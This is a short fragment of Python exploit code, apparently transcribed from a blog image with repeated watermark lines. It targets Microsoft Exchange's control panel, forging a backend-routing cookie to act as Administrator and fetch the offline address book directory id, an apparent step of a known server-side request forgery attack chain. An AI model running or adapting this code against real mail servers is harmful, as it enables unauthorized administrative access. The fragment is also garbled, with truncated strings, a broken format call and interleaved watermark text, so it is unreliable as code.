 ct = requests.post("https://%s/ecp/%s" % (target, random_name), headers={
#"Cookie": "X-BEResource=Administrator@%s:444/ecp/DDI/DDIService.svc/GetObject?schema=OABVirtualDirectory&msExchEcpCanary=%s&a=~1942062522; ASP.NET_Sessi
#FQDN, msExchEcpCanary, sess_id, msExchEcpCanary),
yangsirrr.github.io yangsirrr.github.io yangsirrr.github.io yangsirrr.github.io yangsirrr.github.io yangsirrr.githu
"Cookie": "X-BEResource=Admin@{server_name}:444/ecp/DDI/DDIService.svc/GetList?reqId=1615583487987&schema=VirtualDirectory&msExchEcpCanary={msExchEcpCanary}
format(server_name=FQDN, msExchEcpCanary1=msExchEcpCanary, sess_id=sess_id,
msExchEcpCanary=msExchEcpCanary),
"Content-Type": "application/json; charset=utf-8",
"msExchLogonMailbox": "S-1-5-20",
"User-Agent": user_agent
},
json={"filter": {
"Parameters": {"__type": "JsonDictionaryOfanyType:#Microsoft.Exchange.Management.ControlPanel",
"SelectedView": "", "SelectedVDirType": "OAB"}}, "sort": {}},
verify=False,
proxies=proxies
)
if ct.status_code != 200:
print("GetOAB Error!")
exit()
yangsirrr.github.io yangsirrr.github.io yangsirrr.github.io yangsirrr.github.io yangsirrr.github.io yangsirrr.githu
oabId = str(ct.content).split('"RawIdentity":"')[1].split('"')[0]
print("Got OAB id: " + oabId)